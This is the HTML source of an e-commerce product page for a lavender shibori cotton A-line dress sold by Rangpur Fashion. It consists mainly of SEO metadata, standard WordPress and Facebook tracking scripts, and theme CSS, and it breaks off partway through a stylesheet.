

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rangpur.in/product/lavender-a-line-dress/
body_size: 49150
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '393138258749652' );fbq( 'init', '393138258749652' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lavender A-line dress - Rangpur Fashion</title>
	<link rel="canonical" href="https://www.rangpur.in/product/lavender-a-line-dress/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lavender A-line dress - Rangpur Fashion" />
	<meta property="og:description" content="lavender shibori short dress -- Flaunt your feminine grace in our lustrous Shibori Lavendar A- Line dress. The outfit is made of Cotton fabric. Promises to provide you with utmost comfort all through the day." />
	<meta property="og:url" content="https://www.rangpur.in/product/lavender-a-line-dress/" />
	<meta property="og:site_name" content="Rangpur Fashion" />
	<meta property="article:publisher" content="https://www.facebook.com/rangpur.fashion" />
	<meta property="article:modified_time" content="2024-08-09T12:31:36+00:00" />
	<meta property="og:image" content="https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-4-scaled.jpg" />
	<meta property="og:image:width" content="1707" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@rangpur_in" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.rangpur.in/product/lavender-a-line-dress/","url":"https://www.rangpur.in/product/lavender-a-line-dress/","name":"Lavender A-line dress - Rangpur Fashion","isPartOf":{"@id":"https://www.rangpur.in/#website"},"primaryImageOfPage":{"@id":"https://www.rangpur.in/product/lavender-a-line-dress/#primaryimage"},"image":{"@id":"https://www.rangpur.in/product/lavender-a-line-dress/#primaryimage"},"thumbnailUrl":"https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-4-scaled.jpg","datePublished":"2023-02-11T10:17:26+00:00","dateModified":"2024-08-09T12:31:36+00:00","breadcrumb":{"@id":"https://www.rangpur.in/product/lavender-a-line-dress/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.rangpur.in/product/lavender-a-line-dress/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rangpur.in/product/lavender-a-line-dress/#primaryimage","url":"https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-4-scaled.jpg","contentUrl":"https://www.rangpur.in/wp-content/uploads/2023/02/RP3020-4-scaled.jpg","width":"1707","height":"2560"},{"@type":"BreadcrumbList","@id":"https://www.rangpur.in/product/lavender-a-line-dress/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rangpur.in/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.rangpur.in/shop/"},{"@type":"ListItem","position":3,"name":"Lavender A-line dress"}]},{"@type":"WebSite","@id":"https://www.rangpur.in/#website","url":"https://www.rangpur.in/","name":"Rangpur Fashion","description":"Sarees Suits Lehangas Kurtis and Juttis","publisher":{"@id":"https://www.rangpur.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rangpur.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.rangpur.in/#organization","name":"Rangpur","url":"https://www.rangpur.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rangpur.in/#/schema/logo/image/","url":"https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1.png","contentUrl":"https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1.png","width":457,"height":364,"caption":"Rangpur"},"image":{"@id":"https://www.rangpur.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/rangpur.fashion","https://x.com/rangpur_in","https://www.instagram.com/rangpur.in/","https://www.linkedin.com/company/rangpur-in","https://www.youtube.com/channel/UCWTUX2Ue6xTtI-r2fstX26w/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="Rangpur Fashion &raquo; Feed" href="https://www.rangpur.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rangpur Fashion &raquo; Comments Feed" href="https://www.rangpur.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rangpur Fashion &raquo; Lavender A-line dress Comments Feed" href="https://www.rangpur.in/product/lavender-a-line-dress/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rangpur.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='opal-boostrap-css' href='https://www.rangpur.in/wp-content/themes/striz/assets/css/opal-boostrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='striz-style-css' href='https://www.rangpur.in/wp-content/themes/striz/style.css?ver=1.0.8' type='text/css' media='all' />
<style id='striz-style-inline-css' type='text/css'>
body, input, button, button[type="submit"], select, textarea{color:#222}html { }.c-heading{color:#111;}.c-primary{color:#d93f77;}.bg-primary{background-color:#d93f77;}.b-primary{border-color:#d93f77;}.button-primary:hover{background-color:#c0265e;border-color:#c0265e;}.c-secondary {color:#ddb865;}.bg-secondary {background-color:#ddb865;}.b-secondary{border-color:#ddb865;}.button-secondary:hover{background-color:#d4a63a;}.typo-tertiary {}.typo-quaternary { }input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,a,.mainmenu-container li a span,.comment-metadata,.comment-metadata a,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form label,.comment-form a,.widget .tagcloud a,.widget.widget_tag_cloud a,.cart-collaterals .cart_totals th,#payment .payment_methods li.woocommerce-notice,#payment .payment_methods li.woocommerce-notice--info,#payment .payment_methods li.woocommerce-info,table.woocommerce-checkout-review-order-table th,.single-product .stock.out-of-stock,.opal-style-1.search-form-wapper .search-submit span,.opal-style-1.search-form-wapper .search-submit span:before,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item.button-variable-item:not(.radio-variable-item):after,.woocommerce-shipping-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.opal-currency_switcher .list-currency button[type="submit"],.select-items div {color:#222; }b,strong,h1,h2,h3,h4,h5,h6,blockquote a,.main-navigation .top-menu > li > a,.post-content .posted-on a,.more-link,.entry-content blockquote cite a,.entry-content strong,.entry-content dt,.entry-content dt a,.entry-content th a,body.single-post article.type-post .entry-title,body.single-post .navigation .nav-link a,.error404 .error-404-subtitle h2,.error404 .error-text,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-reply-link,.comment-content table th,.comment-content table td a,.comment-content dt,.widget a,h2.widget-title,h2.widgettitle,.widget_rss .rss-date,.widget_rss li cite,.widget_recent_comments .recentcomments .comment-author-link,.widget_search button[type="submit"],.c-heading,.form-group .form-row label,fieldset legend,.related-heading,.comment-reply-title,.comments-title,.author-wrapper .author-name,.page .entry-header .entry-title,.site-header-account .login-form-title,table.shop_table_responsive tbody th,.site-header-cart .widget_shopping_cart p.total .woocommerce-Price-amount,.site-header-cart .shopping_cart_nav p.total .woocommerce-Price-amount,.filter-close,table.cart:not(.wishlist_table) th,.cart-collaterals .cart_totals .order-total .woocommerce-Price-amount,.cart-collaterals .cart_totals .amount,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,#payment .payment_methods > .wc_payment_method > label,table.woocommerce-checkout-review-order-table .order-total .woocommerce-Price-amount,table.woocommerce-checkout-review-order-table .product-name,.woocommerce-billing-fields label,.woocommerce-billing-fields > h3,.cart th,.shop_table th,.woocommerce-account .woocommerce-MyAccount-content strong,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Price-amount,.osf-sorting .display-mode button.active,.osf-sorting .display-mode button:hover,.woocommerce-Tabs-panel table.shop_attributes th,#osf-accordion-container table.shop_attributes th,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control],.wishlist_table .product-price {color:#111; }.btn-link,.button-link,.breadcrumb,.breadcrumb span,.breadcrumb *,.wpcf7 .wpcf7-form label span:first-child,.mainmenu-container li.current-menu-parent > a,.site-header .mainmenu-container .top-menu > li.current-menu-item > a,.site-header .mainmenu-container .top-menu > li:hover > a,.opal-pagination-6 .page-numbers.current:not(ul):not(.dots),.opal-pagination-6 .page-numbers:not(ul):not(.dots):focus,.opal-pagination-6 .page-numbers:not(ul):not(.dots):hover,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.header-search > a:hover,.header-search > a:focus,.post-content .posted-on a:hover,.entry-meta a,.cat-tags-links .tags-links a,.pbr-social-share a:hover,body.single-post .navigation > div:hover .thumbnail-nav,body.single-post .navigation > div:hover a,body.single-post .navigation > div:hover b,body.single-post .navigation .next-nav:hover .thumbnail-nav,body.single-post .navigation .next-nav:hover a,.related-posts .related-heading:before,.column-item .post-link a:hover,.column-item.post-style-1 .post-inner a:hover,.error404 .error-404 h1,.error404 .error-text a,.breadcrumb a:hover,.breadcrumb a:hover span,.site-header-account > a:hover,.site-header-account > a:focus,.comment-author a:hover,.comment-metadata a:hover,.opal-comment-4 .comment-reply-link,.widget a:hover,.widget a:focus,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.elementor-element .elementor-button-outline_primary button[type="submit"],.c-primary,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-title a:hover,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.site-header-account .account-links-menu li a:hover,.site-header-account .account-dashboard li a:hover,.comment-form a:hover,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,#secondary .elementor-widget-container h5:first-of-type,.elementor-nav-menu-popup .mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li a:hover,.site-header-cart .widget_shopping_cart .product_list_widget li a:focus,.site-header-cart .shopping_cart_nav .product_list_widget li a:hover,.site-header-cart .shopping_cart_nav .product_list_widget li a:focus,.site-header-cart .woocommerce-mini-cart__empty-message:before,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a:hover,.woocommerce-privacy-policy-link,.opal-currency_switcher .list-currency button[type="submit"]:hover,.opal-currency_switcher .list-currency li.active button[type="submit"],ul.products li.product.osf-product-list .price,ul.products li.product .posfed_in a:hover,.select-items div:hover,.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,.button-wrapper #chart-button,.product_list_widget a:hover,.product_list_widget a:active,.product_list_widget a:focus,.woocommerce-product-list a:hover,.woocommerce-product-list a:active,.woocommerce-product-list a:focus,.owl-theme.owl-carousel .owl-nav [class*='owl-']:hover:before,.owl-theme .products .owl-nav [class*='owl-']:hover:before,#secondary .elementor-widget-wp-widget-recent-posts a,.contactform-content .form-title,.elementor-widget-opal-testimonials .elementor-testimonial-wrapper .elementor-testimonial-name,.elementor-widget-opal-testimonials .testimonial-control-prev:hover i,.elementor-widget-opal-testimonials .testimonial-control-next:hover i,.header-button .count,.header-button:hover,.header-button:focus,.opal-canvas-filter .widget.widget_product_categories ul li a:hover,.opal-canvas-filter .widget.widget_product_categories ul li.current-cat a,.woocommerce-MyAccount-navigation ul li.is-active a,.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:before,.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse a:before,.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.product .entry-summary .compare:hover,.single-product div.product form.cart .quantity input[type="button"]:hover,.single-product div.product .pbr-social-share a:hover,.widget_price_filter .price_slider_amount .price_label span,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item.button-variable-item:not(.radio-variable-item):hover,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item.button-variable-item.selected:not(.radio-variable-item),.product-style-1 li.product h2 a:hover,.product-style-1 li.product h3 a:hover,.product-style-1 li.product .woocommerce-loop-product__title a:hover,.product-style-1 li.product .shop-action .yith-wcqv-button:hover:before,.product-style-1 li.product .shop-action .yith-wcwl-add-to-wishlist > div > a:hover:before,.product-style-1 li.product .shop-action .compare:hover:before,.product-style-2 li.product h2 a:hover,.product-style-2 li.product h3 a:hover,.product-style-2 li.product .woocommerce-loop-product__title a:hover,.product-style-2 li.product .shop-action .yith-wcqv-button:hover:before,.product-style-2 li.product .shop-action .yith-wcwl-add-to-wishlist > div > a:hover:before,.product-style-2 li.product .shop-action .compare:hover:before,.product-style-2 li.product .posted_in a:hover {color:#d93f77; }.f-primary {fill:#d93f77; }input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,button[type="submit"]:hover,button[type="submit"]:focus,.page-numbers:not(ul):not(.dots):hover,.page-numbers:not(ul):not(.dots):focus,.page-numbers.current:not(ul):not(.dots),.comments-link span,.post-content .posted-on:after,.post-thumbnail .posted-on,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links > .page-number,.search .site-content .site-main .search-form .search-submit:hover,.wp_widget_tag_cloud a:hover:before,.wp_widget_tag_cloud a:focus:before,.related > h2:first-child:after,.upsells > h2:first-child:after,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-element .elementor-button-primary .elementor-button,.elementor-element .elementor-button-primary button[type="submit"],.button-outline-primary:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-outline-primary:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-outline-primary.active,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-outline-primary.dropdown-toggle,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary button[type="submit"]:hover,.elementor-element .elementor-button-outline_primary button[type="submit"]:active,.elementor-element .elementor-button-outline_primary button[type="submit"]:focus,.bg-primary,.owl-theme.owl-carousel .owl-dots .owl-dot,.owl-theme .products .owl-dots .owl-dot,.elementor-widget-divider .elementor-divider-separator:before,.elementor-flip-box__front,.opal-image-hotspots-main-icons .opal-image-hotspots-icon-wrapper,.property-variation-item .property_variation_button:hover,.notification-added-to-cart .ns-content,#payment .place-order .button:hover,form.register .button[type="submit"]:hover,li.product .time,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.single-product .single_add_to_cart_button:hover,.single-product .single_add_to_cart_button.disabled[type="submit"]:hover,.widget_price_filter .ui-slider .ui-slider-range,.handheld-footer-bar .cart .footer-cart-contents .count {background-color:#d93f77; }.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.button-secondary,.secondary-button .search-submit,.form-control:focus,textarea:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,button[type="submit"]:hover,button[type="submit"]:focus,.opal-pagination-3 .page-numbers.current:not(ul):not(.dots),.opal-pagination-3 .page-numbers:not(ul):not(.dots):focus,.opal-pagination-3 .page-numbers:not(ul):not(.dots):hover,.opal-pagination-4 .page-numbers.current:not(ul):not(.dots),.opal-pagination-4 .page-numbers:not(ul):not(.dots):focus,.opal-pagination-4 .page-numbers:not(ul):not(.dots):hover,.more-link:hover,.column-item .post-link a:hover,.search .site-content .site-main .search-form .search-submit:hover,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover:after,.wp_widget_tag_cloud a:focus:after,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.elementor-element .elementor-button-primary .elementor-button,.elementor-element .elementor-button-primary button[type="submit"],.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.elementor-element .elementor-button-outline_primary button[type="submit"],.button-outline-primary:hover,.button-outline-primary:active,.button-outline-primary.active,.show > .button-outline-primary.dropdown-toggle,.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary button[type="submit"]:hover,.elementor-element .elementor-button-outline_primary button[type="submit"]:active,.elementor-element .elementor-button-outline_primary button[type="submit"]:focus,.b-primary,.elementor-widget-opal-testimonials .testimonial-control-prev:hover,.elementor-widget-opal-testimonials .testimonial-control-next:hover,#payment .place-order .button:hover,form.register .button[type="submit"]:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.single-product .single_add_to_cart_button:hover,.single-product .single_add_to_cart_button.disabled[type="submit"]:hover,.osf-product-deal .woocommerce-product-list .opal-countdown .day,.otf-product-recently-content li:hover .product-thumbnail img {border-color:#d93f77; }blockquote {border-left-color:#d93f77; }.btn-link:focus,.btn-link:hover,.button-link:focus,.button-link:hover,a:hover,a:active,.error404 .error-text a:hover {color:#c0265e; }.post-thumbnail .posted-on:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type="submit"]:hover,.elementor-element .elementor-button-primary button[type="submit"]:active,.elementor-element .elementor-button-primary button[type="submit"]:focus {background-color:#c0265e; }.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type="submit"]:hover,.elementor-element .elementor-button-primary button[type="submit"]:active,.elementor-element .elementor-button-primary button[type="submit"]:focus {border-color:#c0265e; }.button-outline-secondary,.elementor-element .elementor-button-outline_secondary .elementor-button,.elementor-element .elementor-button-outline_secondary button[type="submit"],.c-secondary,.author-wrapper .author-name h6,.contactform-content button.mfp-close,.property-variation-item .property_variation_button,.opal-property-variation {color:#ddb865; }.button-secondary,.secondary-button .search-submit,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.elementor-element .elementor-button-secondary button[type="submit"],.button-outline-secondary:hover,.button-outline-secondary:active,.button-outline-secondary.active,.show > .button-outline-secondary.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.elementor-element .elementor-button-outline_secondary button[type="submit"]:hover,.elementor-element .elementor-button-outline_secondary button[type="submit"]:active,.elementor-element .elementor-button-outline_secondary button[type="submit"]:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.elementor-flip-box__back,#secondary .elementor-nav-menu a:before,.e--pointer-dot a:before {background-color:#ddb865; }.button-secondary,.secondary-button .search-submit,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.elementor-element .elementor-button-secondary button[type="submit"],.button-outline-secondary,.elementor-element .elementor-button-outline_secondary .elementor-button,.elementor-element .elementor-button-outline_secondary button[type="submit"],.button-outline-secondary:hover,.button-outline-secondary:active,.button-outline-secondary.active,.show > .button-outline-secondary.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.elementor-element .elementor-button-outline_secondary button[type="submit"]:hover,.elementor-element .elementor-button-outline_secondary 